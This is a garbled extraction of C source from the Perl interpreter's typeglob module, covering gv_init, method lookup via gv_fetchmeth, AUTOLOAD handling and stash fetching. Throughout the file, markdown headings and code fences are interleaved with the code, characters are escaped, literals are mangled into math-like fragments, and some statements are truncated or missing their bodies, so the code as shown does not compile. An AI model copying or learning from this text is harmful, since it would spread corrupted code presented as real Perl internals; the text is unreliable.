if (type == SVt_PVHV) {
      where = (SV **)&GvHV(gv);
 } else if (type == SVt_PVAV) {
      where = (SV **)&GvAV(gv);
 } else if (type == SVt_PVIO) {
```
where =  $(SV **)$ &GvIOp(gv);

# } else {

where =  $&GvSV(gv);$ 

```
 }
```
if (!\*where)

```
*where = newSV_type(type);
 return gv;
```

```
GV *
```
}

```
Perl_gv_fetchfile(pTHX_ const char *name)
```
{

```
 PERL_ARGS_ASSERT_GV_FETCHFILE;
```

```
 return gv_fetchfile_flags(name, strlen(name), 0);
```
}

## GV \*

Perl\_gv\_fetchfile\_flags(pTHX\_ const char \*const name, const STRLEN namelen,

const U32 flags)

# {

dVAR;

```
 char smallbuf[128];
```
char \*tmpbuf;

const STRLEN tmplen = namelen + 2;

GV \*gv;

PERL\_ARGS\_ASSERT\_GV\_FETCHFILE\_FLAGS;

PERL\_UNUSED\_ARG(flags);

if (!PL\_defstash)

```
 if (tmplen <= sizeof smallbuf)
```
tmpbuf = smallbuf;

### else

Newx(tmpbuf, tmplen, char);

/\* This is where the debugger's %{":: <\$filename"} hash is created  $*/$ 

```
tmpbuf[0] = ' ';
```
 $tmpbuf[1] = '&$ ;

memcpy(tmpbuf + 2, name, namelen);

gv = \*(GV\*\*)hv\_fetch(PL\_defstash, tmpbuf, tmplen, TRUE);

 $if (!isGV(gv))$  {

gv\_init(gv, PL\_defstash, tmpbuf, tmplen, FALSE);

#### #ifdef PERL\_DONT\_CREATE\_GVSV

GvSV(gv) = newSVpvn(name, namelen);

#else

sv\_setpvn(GvSV(gv), name, namelen);

#endif

```
 }
```
if ((PERLDB\_LINE || PERLDB\_SAVESRC) && !GvAV(gv))

hv\_magic(GvHVn(gv\_AVadd(gv)), NULL, PERL\_MAGIC\_dbfile);

```
 if (tmpbuf != smallbuf)
```
Safefree(tmpbuf);

return gv;

}

/\*

```
=for apidoc gv_const_sv
```
If C<gv> is a typeglob whose subroutine entry is a constant sub eligible for inlining, or C<gv> is a placeholder reference that would be promoted to such a typeglob, then returns the value returned by the sub. Otherwise, returns NULL.

=cut

\*/

SV \*

```
Perl_gv_const_sv(pTHX_ GV *gv)
```
{

```
 PERL_ARGS_ASSERT_GV_CONST_SV;
```

```
 if (SvTYPE(gv) == SVt_PVGV)
```
return cv\_const\_sv(GvCVu(gv));

```
 return SvROK(gv) ? SvRV(gv) : NULL;
```

```
}
```

```
GP *
```

```
Perl_newGP(pTHX_ GV *const gv)
```
{

GP \*gp;

U32 hash;

#ifdef USE\_ITHREADS

const char \*const file

```
= (PL_curcop && CopFILE(PL_curcop)) ? CopFILE(PL_curcop) : "";
```
const STRLEN len = strlen(file);

#else

```
 SV *const temp_sv = CopFILESV(PL_curcop);
```
const char \*file;

STRLEN len;

PERL\_ARGS\_ASSERT\_NEWGP;

if (temp\_sv) {

```
file = SvPVX(temp_sv);
```
len = SvCUR(temp\_sv);

} else {

file =  $"$ ;

 $len = 0;$ 

}

#endif

PERL\_HASH(hash, file, len);

Newxz(gp, 1, GP);

```
#ifndef PERL_DONT_CREATE_GVSV
```

```
gp->gp_sv = newSV(0);
```
#endif

```
 gp->gp_line = PL_curcop ? CopLINE(PL_curcop) : 0;
  /* XXX Ideally this cast would be replaced with a change to const char*
    in the struct. */
   gp->gp_file_hek = share_hek(file, len, hash);
  gp->gp_egv = gv;
  gp->gp_refcnt = 1;
   return gp;
}
```

```
/* Assign CvGV(cv) = gv, handling weak references.
```

```
* See also S_anonymise_cv_maybe */
```
void

```
Perl_cvgv_set(pTHX_ CV* cv, GV* gv)
```
## {

```
GV * const oldgv = CvGV(cv);
```
PERL\_ARGS\_ASSERT\_CVGV\_SET;

if (oldgv == gv)

```
return;
```

```
 if (oldgv) {
     if (CvCVGV_RC(cv)) {
        SvREFCNT_dec(oldgv);
        CvCVGV_RC_off(cv);
     }
     else {
        sv_del_backref(MUTABLE_SV(oldgv), MUTABLE_SV(cv));
     }
 }
```

```
SvANY(cv)->xcv_gv = gv;
```

```
 assert(!CvCVGV_RC(cv));
```
if (!gv)

return;

```
 if (isGV_with_GP(gv) && GvGP(gv) && (GvCV(gv) == cv || GvFORM(gv) == cv))
```

```
Perl_sv_add_backref(aTHX_ MUTABLE_SV(gv), MUTABLE_SV(cv));
```
else {

```
CvCVGV_RC_on(cv);
```
SvREFCNT\_inc\_simple\_void\_NN(gv);

}

}

/\* Assign CvSTASH(cv) = st, handling weak references. \*/

```
void
```

```
Perl_cvstash_set(pTHX_ CV *cv, HV *st)
```
{

```
 HV *oldst = CvSTASH(cv);
```

```
 PERL_ARGS_ASSERT_CVSTASH_SET;
```
 $if (oldst == st)$ 

return;

## if (oldst)

```
sv_del_backref(MUTABLE_SV(oldst), MUTABLE_SV(cv));
```

```
 SvANY(cv)->xcv_stash = st;
```
if (st)

```
Perl_sv_add_backref(aTHX_ MUTABLE_SV(st), MUTABLE_SV(cv));
```

```
}
```

```
void
```

```
Perl_gv_init(pTHX_ GV *gv, HV *stash, const char *name, STRLEN len, int multi)
```
{

dVAR;

const U32 old\_type = SvTYPE(gv);

const bool doproto = old\_type > SVt\_NULL;

char \* const proto = (doproto && SvPOK(gv)) ? SvPVX(gv) : NULL;

```
 const STRLEN protolen = proto ? SvCUR(gv) : 0;
```
SV \*const has\_constant = doproto && SvROK(gv) ? SvRV(gv) : NULL;

const U32 exported\_constant = has\_constant ? SvPCS\_IMPORTED(gv) : 0;

PERL\_ARGS\_ASSERT\_GV\_INIT;

assert (!(proto && has\_constant));

if (has\_constant) {

/\* The constant has to be a simple scalar type.  $*/$ 

switch (SvTYPE(has\_constant)) {

case SVt\_PVAV:

case SVt\_PVHV:

case SVt\_PVCV:

case SVt\_PVFM:

case SVt\_PVIO:

Perl\_croak(aTHX\_ "Cannot convert a reference to %s to typeglob",

```
 sv_reftype(has_constant, 0));
```
default: NOOP;

}

SvRV\_set(gv, NULL);

SvROK\_off(gv);

```
 }
```

```
 if (old_type < SVt_PVGV) {
```

```
if (old_type >= SVt_PV)
```

```
 SvCUR_set(gv, 0);
```

```
sv_upgrade(MUTABLE_SV(gv), SVt_PVGV);
```

```
 }
```

```
 if (SvLEN(gv)) {
```
if (proto) {

```
 SvPV_set(gv, NULL);
```
SvLEN\_set(gv, 0);

SvPOK\_off(gv);

} else

```
 Safefree(SvPVX_mutable(gv));
```

```
 }
```

```
 SvIOK_off(gv);
```

```
 isGV_with_GP_on(gv);
```

```
 GvGP_set(gv, Perl_newGP(aTHX_ gv));
```

```
 GvSTASH(gv) = stash;
```
if (stash)

```
Perl_sv_add_backref(aTHX_ MUTABLE_SV(stash), MUTABLE_SV(gv));
```

```
 gv_name_set(gv, name, len, GV_ADD);
```

```
if (multi || doproto) /* doproto means it was mentioned */
```
GvMULTI\_on(gv);

```
 if (doproto) { /* Replicate part of newSUB here. */
```
CV \*cv;

ENTER;

if (has\_constant) {

```
 char *name0 = NULL;
```
if (name[len])

/\* newCONSTSUB doesn't take a len arg, so make sure we

\* give it a \0-terminated string \*/

```
name0 = savepvn(name,len);
```
/\* newCONSTSUB takes ownership of the reference from us. \*/

cv = newCONSTSUB(stash, (name0 ? name0 : name), has\_constant);

```
/* In case op.c:S process special blocks stole it: */
```
if (!GvCV(gv))

GvCV\_set(gv, (CV \*)SvREFCNT\_inc\_simple\_NN(cv));

assert(GvCV(gv) == cv); /\* newCONSTSUB should have set this  $*/$ 

if (name0)

Safefree(name0);

 $/*$  If this reference was a copy of another, then the subroutine

must have been "imported", by a Perl space assignment to a GV

```
 from a reference to CV. */
```

```
 if (exported_constant)
```

```
GvIMPORTED_CV_on(gv);
```
} else {

```
(void) start subparse(0,0); /* Create empty CV in compcv. */
```

```
 cv = PL_compcv;
```
GvCV\_set(gv,cv);

}

LEAVE;

 mro\_method\_changed\_in(GvSTASH(gv)); /\* sub Foo::bar(\$) { (shift) } sub ASDF::baz(\$); \*ASDF::baz = \&Foo::bar \*/

CvGV\_set(cv, gv);

CvFILE\_set\_from\_cop(cv, PL\_curcop);

CvSTASH\_set(cv, PL\_curstash);

if (proto) {

sv\_usepvn\_flags(MUTABLE\_SV(cv), proto, protolen,

SV\_HAS\_TRAILING\_NUL);

} } }

STATIC void

S\_gv\_init\_sv(pTHX\_ GV \*gv, const svtype sv\_type)

{

PERL\_ARGS\_ASSERT\_GV\_INIT\_SV;

switch (sv\_type) {

case SVt\_PVIO:

(void)GvIOn(gv);

break;

case SVt\_PVAV:

(void)GvAVn(gv);

break;

case SVt\_PVHV:

(void)GvHVn(gv);

break;

#ifdef PERL\_DONT\_CREATE\_GVSV

case SVt\_NULL:

case SVt\_PVCV:

case SVt\_PVFM:

case SVt\_PVGV:

break;

default:

```
if(GvSVn(gv)) {
```
/\* Work round what appears to be a bug in Sun C++ 5.8 2005/10/13

If we just cast GvSVn(gv) to void, it ignores evaluating it for

its side effect \*/

}

### #endif

 } }

/\*

=for apidoc gv\_fetchmeth

Returns the glob with the given C<name> and a defined subroutine or

C<NULL>. The glob lives in the given C<stash>, or in the stashes

accessible via @ISA and UNIVERSAL::.

The argument C<level> should be either 0 or -1. If C<level==0>, as a side-effect creates a glob with the given C<name> in the given C<stash> which in the case of success contains an alias for the subroutine, and sets up caching info for this glob.

This function grants C<"SUPER"> token as a postfix of the stash name. The GV returned from C<gv\_fetchmeth> may be a method cache entry, which is not visible to Perl code. So when calling C<call\_sv>, you should not use the GV directly; instead, you should use the method's CV, which can be obtained from the GV with the C<GvCV> macro.

=cut

\*/

/\* NOTE: No support for tied ISA \*/

#### GV \*

Perl\_gv\_fetchmeth(pTHX\_ HV \*stash, const char \*name, STRLEN len, I32 level)

{

dVAR;

GV\*\* gvp;

AV\* linear\_av;

SV\*\* linear\_svp;

SV\* linear\_sv;

HV\* cstash;

```
 GV* candidate = NULL;
```

```
CV* cand_cv = NULL;
```
CV\* old\_cv;

GV\* topgv = NULL;

const char \*hvname;

```
 I32 create = (level >= 0) ? 1 : 0;
```
I32 items;

STRLEN packlen;

```
 U32 topgen_cmp;
```

```
 PERL_ARGS_ASSERT_GV_FETCHMETH;
```
/\* UNIVERSAL methods should be callable without a stash \*/

if (!stash) {

```
create = 0; /* probably appropriate */if(!(stash = gv_stashpvs("UNIVERSAL", 0)))
   return 0;
```
}

assert(stash);

```
 hvname = HvNAME_get(stash);
```
if (!hvname)

Perl\_croak(aTHX\_ "Can't use anonymous symbol table for method lookup");

assert(hvname);

assert(name);

```
DEBUG_o( Perl_deb(aTHX_ "Looking for method %s in package %s\n",name,hvname) );
```
topgen\_cmp = HvMROMETA(stash)->cache\_gen + PL\_sub\_generation;

/\* check locally for a real method or a cache entry \*/

```
gvp = (GV**)hv fetch(stash, name, len, create);
```
if(gvp) {

```
topgy = *gyp;
```
assert(topgv);

```
 if (SvTYPE(topgv) != SVt_PVGV)
```
gv\_init(topgv, stash, name, len, TRUE);

```
if ((cand_cv = GvCV(topgv)))
```

```
 /* If genuine method or valid cache entry, use it */
```

```
 if (!GvCVGEN(topgv) || GvCVGEN(topgv) == topgen_cmp) {
```
return topgv;

```
 }
```
else {

```
/* stale cache entry, junk it and move on */
```

```
 SvREFCNT_dec(cand_cv);
```
GvCV\_set(topgv, NULL);

cand\_cv = NULL;

```
 GvCVGEN(topgv) = 0;
```

```
 }
   }
   else if (GvCVGEN(topgv) == topgen_cmp) {
     /* cache indicates no such method definitively */
     return 0;
   }
 }
 packlen = HvNAMELEN_get(stash);
 if (packlen >= 7 && strEQ(hvname + packlen - 7, "::SUPER")) {
   HV* basestash;
   packlen -= 7;
   basestash = gv_stashpvn(hvname, packlen, GV_ADD);
   linear_av = mro_get_linear_isa(basestash);
 }
 else {
   linear_av = mro_get_linear_isa(stash); /* has ourselves at the top of the list */
 }
linear svp = AvARRAY(linear av) + 1; /* skip over self */
items = AvFILLp(linear av); /* no +1, to skip over self */
 while (items--) {
  linear sv = *linear svp++; assert(linear_sv);
```

```
 cstash = gv_stashsv(linear_sv, 0);
```
if (!cstash) {

 Perl\_ck\_warner(aTHX\_ packWARN(WARN\_SYNTAX), "Can't locate package %"SVf" for @%s::ISA",

SVfARG(linear\_sv), hvname);

continue;

}

assert(cstash);

gvp = (GV\*\*)hv\_fetch(cstash, name, len, 0);

if (!gvp) continue;

candidate = \*gvp;

assert(candidate);

if (SvTYPE(candidate) != SVt\_PVGV) gv\_init(candidate, cstash, name, len, TRUE);

if (SvTYPE(candidate) == SVt\_PVGV && (cand\_cv = GvCV(candidate)) && !GvCVGEN(candidate)) {

/\*

```
 * Found real method, cache method in topgv if:
```
\* 1. topgv has no synonyms (else inheritance crosses wires)

\* 2. method isn't a stub (else AUTOLOAD fails spectacularly)

\*/

if (topgv && (GvREFCNT(topgv) == 1) && (CvROOT(cand\_cv) || CvXSUB(cand\_cv))) {

if ((old\_cv = GvCV(topgv))) SvREFCNT\_dec(old\_cv);

SvREFCNT\_inc\_simple\_void\_NN(cand\_cv);

GvCV\_set(topgv, cand\_cv);

GvCVGEN(topgv) = topgen\_cmp;

```
 }
          return candidate;
   }
 }
```

```
 /* Check UNIVERSAL without caching */
```

```
if(level == 0 | | level == -1)
```

```
 candidate = gv_fetchmeth(NULL, name, len, 1);
```
if(candidate) {

```
 cand_cv = GvCV(candidate);
```

```
 if (topgv && (GvREFCNT(topgv) == 1) && (CvROOT(cand_cv) || CvXSUB(cand_cv))) {
```

```
 if ((old_cv = GvCV(topgv))) SvREFCNT_dec(old_cv);
```

```
 SvREFCNT_inc_simple_void_NN(cand_cv);
```

```
 GvCV_set(topgv, cand_cv);
```

```
 GvCVGEN(topgv) = topgen_cmp;
```

```
 }
```
return candidate;

```
 }
 }
```

```
 if (topgv && GvREFCNT(topgv) == 1) {
```
/\* cache the fact that the method is not defined  $*/$ 

```
 GvCVGEN(topgv) = topgen_cmp;
```
}

```
 return 0;
```
}

# /\*

=for apidoc gv\_fetchmeth\_autoload

Same as gv\_fetchmeth(), but looks for autoloaded subroutines too.

Returns a glob for the subroutine.

For an autoloaded subroutine without a GV, will create a GV even

if C<level < 0>. For an autoloaded subroutine without a stub, GvCV()

of the result may be zero.

=cut

\*/

GV \*

Perl\_gv\_fetchmeth\_autoload(pTHX\_ HV \*stash, const char \*name, STRLEN len, I32 level)

{

GV \*gv = gv fetchmeth(stash, name, len, level);

PERL\_ARGS\_ASSERT\_GV\_FETCHMETH\_AUTOLOAD;

if (!gv) {

CV \*cv;

```
if (!stash)
```
return NULL; /\* UNIVERSAL::AUTOLOAD could cause trouble \*/

if (len == S\_autolen && memEQ(name, S\_autoload, S\_autolen))

return NULL;

if (!(gv = gv\_fetchmeth(stash, S\_autoload, S\_autolen, FALSE)))

return NULL;

 $cv = GvCV(gv);$ 

```
if (!(CvROOT(cv) || CvXSUB(cv)))
```
return NULL;

```
/* Have an autoload */
```

```
if (level < 0) \frac{1}{2} Cannot do without a stub \frac{*}{2}
```
gv\_fetchmeth(stash, name, len, 0);

```
gvp = (GV**)hv_fetch(stash, name, len, (level >= 0));
```
if (!gvp)

return NULL;

return \*gvp;

```
 }
```
return gv;

}

```
/*
```
=for apidoc gv\_fetchmethod\_autoload

Returns the glob which contains the subroutine to call to invoke the method on the C<stash>. In fact in the presence of autoloading this may be the glob for "AUTOLOAD". In this case the corresponding variable \$AUTOLOAD is already setup.

The third parameter of C<gv\_fetchmethod\_autoload> determines whether AUTOLOAD lookup is performed if the given method is not present: non-zero means yes, look for AUTOLOAD; zero means no, don't look for AUTOLOAD. Calling C<gv\_fetchmethod> is equivalent to calling C<gv\_fetchmethod\_autoload> with a non-zero C<autoload> parameter.

These functions grant C<"SUPER"> token as a prefix of the method name. Note that if you want to keep the returned glob for a long time, you need to check for it being "AUTOLOAD", since at the later time the call may load a different subroutine due to \$AUTOLOAD changing its value. Use the glob created via a side effect to do this.

These functions have the same side-effects and as C<gv\_fetchmeth> with C<level==0>. C<name> should be writable if contains C<':'> or C<' ''>. The warning against passing the GV returned by C<gv\_fetchmeth> to C<call sv> apply equally to these functions.

 $=cut$ 

\*/

#### STATIC HV\*

S\_gv\_get\_super\_pkg(pTHX\_ const char\* name, I32 namelen)

{

AV\* superisa;

GV\*\* gvp;

GV\* gv;

HV\* stash;

PERL\_ARGS\_ASSERT\_GV\_GET\_SUPER\_PKG;

stash = gv\_stashpvn(name, namelen, 0);

if(stash) return stash;

/\* If we must create it, give it an @ISA array containing

the real package this SUPER is for, so that it's tied

into the cache invalidation code correctly \*/

stash = gv\_stashpvn(name, namelen, GV\_ADD);

gvp = (GV\*\*)hv\_fetchs(stash, "ISA", TRUE);

 $gv = *gvp;$ 

gv\_init(gv, stash, "ISA", 3, TRUE);

superisa = GvAVn(gv);

GvMULTI\_on(gv);

sv\_magic(MUTABLE\_SV(superisa), MUTABLE\_SV(gv), PERL\_MAGIC\_isa, NULL, 0);

#ifdef USE\_ITHREADS

av\_push(superisa, newSVpv(CopSTASHPV(PL\_curcop), 0));

#else

```
 av_push(superisa, newSVhek(CopSTASH(PL_curcop)
```

```
 ? HvNAME_HEK(CopSTASH(PL_curcop)) : NULL));
```
#endif

return stash;

}

## GV \*

Perl\_gv\_fetchmethod\_autoload(pTHX\_ HV \*stash, const char \*name, I32 autoload)

{

PERL\_ARGS\_ASSERT\_GV\_FETCHMETHOD\_AUTOLOAD;

return gv\_fetchmethod\_flags(stash, name, autoload ? GV\_AUTOLOAD : 0);

}

/\* Don't merge this yet, as it's likely to get a len parameter, and possibly

```
 even a U32 hash */
```
GV \*

Perl\_gv\_fetchmethod\_flags(pTHX\_ HV \*stash, const char \*name, U32 flags)

{

```
 dVAR;
```
register const char \*nend;

const char \*nsplit = NULL;

GV\* gv;

 $HV^*$  ostash = stash;

const char \* const origname = name;

```
 SV *const error_report = MUTABLE_SV(stash);
```
const U32 autoload = flags & GV\_AUTOLOAD;

```
 const U32 do_croak = flags & GV_CROAK;
```
### PERL\_ARGS\_ASSERT\_GV\_FETCHMETHOD\_FLAGS;

```
 if (SvTYPE(stash) < SVt_PVHV)
```
stash = NULL;

else {

/\* The only way stash can become NULL later on is if nsplit is set, which in turn means that there is no need for a SVt\_PVHV case the error reporting code. \*/

```
 }
```

```
for (nend = name; *nend; nend++) {
      if (*nend == '\'') {
         nsplit = nend;
        name = nend + 1;
     }
      else if (*nend == ':' && *(nend + 1) == ':') {
         nsplit = nend++;
        name = nend + 1;
     }
```

```
 if (nsplit) {
```
if ((nsplit - origname) == 5 && memEQ(origname, "SUPER", 5)) { /\* ->SUPER::method should really be looked up in original stash \*/ SV \* const tmpstr = sv\_2mortal(Perl\_newSVpvf(aTHX\_ "%s::SUPER", CopSTASHPV(PL\_curcop))); /\* \_\_PACKAGE\_\_::SUPER stash should be autovivified \*/ stash = gv\_get\_super\_pkg(SvPVX\_const(tmpstr), SvCUR(tmpstr)); DEBUG o( Perl\_deb(aTHX "Treating %s as %s::%s\n",

origname, HvNAME\_get(stash), name) );

}

else {

/\* don't autovifify if ->NoSuchStash::method \*/

stash = gv\_stashpvn(origname, nsplit - origname, 0);

 /\* however, explicit calls to Pkg::SUPER::method may happen, and may require autovivification to work \*/ if (!stash && (nsplit - origname) >= 7 && strnEQ(nsplit - 7, "::SUPER", 7) && gv\_stashpvn(origname, nsplit - origname - 7, 0)) stash = gv\_get\_super\_pkg(origname, nsplit - origname); } ostash = stash;

}

gv = gv\_fetchmeth(stash, name, nend - name, 0);

if (!gv) {

```
if (strEQ(name,"import") || strEQ(name,"unimport"))
```
gv = MUTABLE\_GV(&PL\_sv\_yes);

else if (autoload)

gv = gv\_autoload4(ostash, name, nend - name, TRUE);

if (!gv && do\_croak) {

/\* Right now this is exclusively for the benefit of S\_method\_common

in pp\_hot.c  $*/$ 

if (stash) {

/\* If we can't find an IO::File method, it might be a call on

\* a filehandle. If IO:File has not been loaded, try to

\* require it first instead of croaking \*/

const char \*stash\_name = HvNAME\_get(stash);

if (stash\_name && memEQs(stash\_name, HvNAMELEN\_get(stash), "IO::File")

&& !Perl\_hv\_common(aTHX\_ GvHVn(PL\_incgv), NULL,

STR\_WITH\_LEN("IO/File.pm"), 0,

HV\_FETCH\_ISEXISTS, NULL, 0)

) {

require\_pv("IO/File.pm");

 $gv = gv$  fetchmeth(stash, name, nend - name, 0);

if (gv)

return gv;

}

Perl\_croak(aTHX\_

```
 "Can't locate object method \"%s\" via package \"%.*s\"",
name, (int)HvNAMELEN_get(stash), HvNAME_get(stash));
```

```
 }
```

```
 else {
```
STRLEN packlen;

const char \*packname;

if (nsplit) {

packlen = nsplit - origname;

packname = origname;

```
} else {
```
packname = SvPV\_const(error\_report, packlen);

}

}

```
Perl_croak(aTHX_
```

```
"Can't locate object method \"%s\" via package \"%.*s\""
                        " (perhaps you forgot to load \"%.*s\"?)",
                        name, (int)packlen, packname, (int)packlen, packname);
        }
     }
 else if (autoload) {
     CV^* const cv = GvCV(gv);if (!CvROOT(cv) && !CvXSUB(cv)) {
         GV* stubgv;
```

```
 if (CvANON(cv))
               stubgv = gv;
           else {
               stubgv = CvGV(cv);
               if (GvCV(stubgv) != cv) \frac{1}{2} orphaned import \frac{*}{2} stubgv = gv;
           }
           autogv = gv_autoload4(GvSTASH(stubgv),
                                  GvNAME(stubgv), GvNAMELEN(stubgv), TRUE);
           if (autogv)
                gv = autogv;
       }
   return gv;
GV*
Perl_gv_autoload4(pTHX_ HV *stash, const char *name, STRLEN len, I32 method)
   dVAR;
   GV* gv;
   CV* cv;
```
GV\* autogv;

}

}

{

HV\* varstash;

GV\* vargv;

SV\* varsv;

```
 const char *packname = "";
```

```
 STRLEN packname_len = 0;
```
### PERL\_ARGS\_ASSERT\_GV\_AUTOLOAD4;

```
 if (len == S_autolen && memEQ(name, S_autoload, S_autolen))
```

```
return NULL;
```
## if (stash) {

}

```
if (SvTYPE(stash) < SVt_PVHV) {
        packname = SvPV_const(MUTABLE_SV(stash), packname_len);
        stash = NULL;
     }
     else {
        packname = HvNAME_get(stash);
        packname_len = HvNAMELEN_get(stash);
     }
 if (!(gv = gv_fetchmeth(stash, S_autoload, S_autolen, FALSE)))
     return NULL;
cv = GvCV(gv); if (!(CvROOT(cv) || CvXSUB(cv)))
```
```
return NULL;
```

```
 /*
```
\* Inheriting AUTOLOAD for non-methods works ... for now.

\*/

```
 if (!method && (GvCVGEN(gv) || GvSTASH(gv) != stash)
```
)

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_DEPRECATED),
```
"Use of inherited AUTOLOAD for non-method %s::%.\*s() is deprecated",

packname, (int)len, name);

if (CvISXSUB(cv)) {

/\* rather than lookup/init \$AUTOLOAD here

\* only to have the XSUB do another lookup for \$AUTOLOAD

\* and split that value on the last '::',

\* pass along the same data via some unused fields in the CV

\*/

CvSTASH\_set(cv, stash);

SvPV\_set(cv, (char \*)name); /\* cast to lose constness warning \*/

SvCUR\_set(cv, len);

return gv;

}

/\*

\* Given &FOO::AUTOLOAD, set \$FOO::AUTOLOAD to desired function name.

\* The subroutine's original name may not be "AUTOLOAD", so we don't

\* use that, but for lack of anything better we will use the sub's

\* original package to look up \$AUTOLOAD.

\*/

```
 varstash = GvSTASH(CvGV(cv));
```
vargv = \*(GV\*\*)hv\_fetch(varstash, S\_autoload, S\_autolen, TRUE);

ENTER;

```
 if (!isGV(vargv)) {
```
gv\_init(vargv, varstash, S\_autoload, S\_autolen, FALSE);

#ifdef PERL\_DONT\_CREATE\_GVSV

 $GvSV(vary) = newSV(0);$ 

#endif

}

LEAVE;

```
 varsv = GvSVn(vargv);
```
sv\_setpvn(varsv, packname, packname\_len);

```
 sv_catpvs(varsv, "::");
```
/\* Ensure SvSETMAGIC() is called if necessary. In particular, to clear

tainting if \$FOO::AUTOLOAD was previously tainted, but is not now. \*/

sv\_catpvn\_mg(varsv, name, len);

return gv;

}

/\* require tie mod() internal routine for requiring a module

\* that implements the logic of automatic ties like %! and %-

\*

\* The "gv" parameter should be the glob.

\* "varpv" holds the name of the var, used for error messages.

\* "namesv" holds the module name. Its refcount will be decremented.

\* "methpv" holds the method name to test for to check that things

\* are working reasonably close to as expected.

\* "flags": if flag & 1 then save the scalar before loading.

\* For the protection of \$! to work (it is set by this routine)

\* the sv slot must already be magicalized.

\*/

```
STATIC HV*
```
S\_require\_tie\_mod(pTHX\_ GV \*gv, const char \*varpv, SV\* namesv, const char \*methpv,const U32 flags) {

dVAR;

HV\* stash = gv\_stashsv(namesv, 0);

PERL\_ARGS\_ASSERT\_REQUIRE\_TIE\_MOD;

if (!stash | | !(gv\_fetchmethod(stash, methpv))) {

SV \*module = newSVsv(namesv);

char varname = \*varpv; /\* varpv might be clobbered by load module,

so save it. For the moment it's always

a single char. \*/

dSP;

ENTER;

if ( flags & 1 )

save\_scalar(gv);

```
PUSHSTACKi(PERLSI_MAGIC);
```
Perl\_load\_module(aTHX\_ PERL\_LOADMOD\_NOIMPORT, module, NULL);

POPSTACK;

LEAVE;

SPAGAIN;

```
stash = gv_stashsv(namesv, 0);
```
if (!stash)

Perl\_croak(aTHX\_ "panic: Can't use %%%c because %"SVf" is not available",

varname, SVfARG(namesv));

```
else if (!gv_fetchmethod(stash, methpv))
```
Perl\_croak(aTHX\_ "panic: Can't use %%%c because %"SVf" does not support method %s",

varname, SVfARG(namesv), methpv);

}

```
 SvREFCNT_dec(namesv);
```
return stash;

# }

# /\*

=for apidoc gv\_stashpv

Returns a pointer to the stash for a specified package. Uses C<strlen> to

determine the length of C<name>, then calls C<gv\_stashpvn()>.

=cut

\*/

HV\*

Perl\_gv\_stashpv(pTHX\_ const char \*name, I32 create)

{

PERL\_ARGS\_ASSERT\_GV\_STASHPV;

return gv\_stashpvn(name, strlen(name), create);

}

## /\*

=for apidoc gv\_stashpvn

Returns a pointer to the stash for a specified package. The C<namelen> parameter indicates the length of the C<name>, in bytes. C<flags> is passed to C<gv\_fetchpvn\_flags()>, so if set to C<GV\_ADD> then the package will be created if it does not already exist. If the package does not exist and C<flags> is 0 (or any other setting that does not create packages) then NULL is returned.

=cut

\*/

#### HV\*

Perl\_gv\_stashpvn(pTHX\_ const char \*name, U32 namelen, I32 flags)

#### {

char smallbuf[128];

char \*tmpbuf;

HV \*stash;

GV \*tmpgv;

```
 U32 tmplen = namelen + 2;
```

```
 PERL_ARGS_ASSERT_GV_STASHPVN;
```

```
 if (tmplen <= sizeof smallbuf)
```

```
tmpbuf = smallbuf;
```
else

```
Newx(tmpbuf, tmplen, char);
```
Copy(name, tmpbuf, namelen, char);

```
 tmpbuf[namelen] = ':';
```

```
tmpbuffer+1] = ':';
```

```
 tmpgv = gv_fetchpvn_flags(tmpbuf, tmplen, flags, SVt_PVHV);
```

```
if (tmpbuf != smallbuf)
```

```
Safefree(tmpbuf);
```

```
 if (!tmpgv)
```
return NULL;

```
 stash = GvHV(tmpgv);
```
if (!(flags & ~GV\_NOADD\_MASK) && !stash) return NULL;

```
 if (!HvNAME_get(stash)) {
```

```
hv_name_set(stash, name, namelen, 0);
```

```
/* FIXME: This is a repeat of logic in gv_fetchpvn_flags */
     /* If the containing stash has multiple effective
        names, see that this one gets them, too. */
     if (HvAUX(GvSTASH(tmpgv))->xhv_name_count)
        mro_package_moved(stash, NULL, tmpgv, 1);
 }
 assert(stash);
```
return stash;

```
}
```
# /\*

=for apidoc gv\_stashsv

Returns a pointer to the stash for a specified package. See C<gv\_stashpvn>.

 $=$ cut

\*/

HV\*

Perl\_gv\_stashsv(pTHX\_ SV \*sv, I32 flags)

{

STRLEN len;

const char \* const ptr = SvPV\_const(sv,len);

PERL\_ARGS\_ASSERT\_GV\_STASHSV;

return gv\_stashpvn(ptr, len, flags);

# }

GV \*

Perl\_gv\_fetchpv(pTHX\_ const char \*nambeg, I32 add, const svtype sv\_type) {

PERL\_ARGS\_ASSERT\_GV\_FETCHPV;

return gv\_fetchpvn\_flags(nambeg, strlen(nambeg), add, sv\_type);

## }

#### GV \*

```
Perl_gv_fetchsv(pTHX_ SV *name, I32 flags, const svtype sv_type) {
```
STRLEN len;

```
 const char * const nambeg = SvPV_const(name, len);
```
PERL\_ARGS\_ASSERT\_GV\_FETCHSV;

return gv\_fetchpvn\_flags(nambeg, len, flags | SvUTF8(name), sv\_type);

}

STATIC void

```
S_gv_magicalize_isa(pTHX_ GV *gv)
```
AV\* av;

```
 PERL_ARGS_ASSERT_GV_MAGICALIZE_ISA;
```

```
 av = GvAVn(gv);
```

```
 GvMULTI_on(gv);
```

```
 sv_magic(MUTABLE_SV(av), MUTABLE_SV(gv), PERL_MAGIC_isa,
```
NULL, 0);

}

```
STATIC void
```

```
S_gv_magicalize_overload(pTHX_ GV *gv)
```
## {

HV\* hv;

```
 PERL_ARGS_ASSERT_GV_MAGICALIZE_OVERLOAD;
```

```
hv = GvHVn(gv);
```

```
 GvMULTI_on(gv);
```
hv\_magic(hv, NULL, PERL\_MAGIC\_overload);

}

```
GV *
```
Perl\_gv\_fetchpvn\_flags(pTHX\_ const char \*nambeg, STRLEN full\_len, I32 flags,

```
 const svtype sv_type)
```

```
{
```
dVAR;

register const char \*name = nambeg;

register GV \*gv = NULL;

GV\*\*gvp;

I32 len;

register const char \*name\_cursor;

HV \*stash = NULL;

const I32 no\_init = flags & (GV\_NOADD\_NOINIT | GV\_NOINIT);

```
 const I32 no_expand = flags & GV_NOEXPAND;
```
const I32 add = flags & ~GV\_NOADD\_MASK;

const char \*const name\_end = nambeg + full\_len;

const char \*const name\_em1 = name\_end - 1;

U32 faking\_it;

#### PERL\_ARGS\_ASSERT\_GV\_FETCHPVN\_FLAGS;

```
 if (flags & GV_NOTQUAL) {
```
/\* Caller promised that there is no stash, so we can skip the check.  $*/$ 

len = full\_len;

goto no\_stash;

```
 }
```
if (full\_len > 2 && \*name == '\*' && isALPHA(name[1])) {

```
/* accidental stringify on a GV? */
     name++;
 }
```

```
